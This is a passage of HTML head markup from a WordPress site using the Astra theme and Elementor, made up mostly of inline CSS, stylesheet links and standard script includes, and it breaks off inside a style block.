{margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svetosavlje.rs/wp-includes/css/dist/block-library/style.min.css?ver=944ee1aa834677bb978c287c82ccaeeb' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://svetosavlje.rs/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4008-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-4008.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1837-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='elementor-post-3298-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-3298.css?ver=1768571901' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749027586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749027592' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1749027601' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://svetosavlje.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svetosavlje.rs/wp-json/wp/v2/media/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svetosavlje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
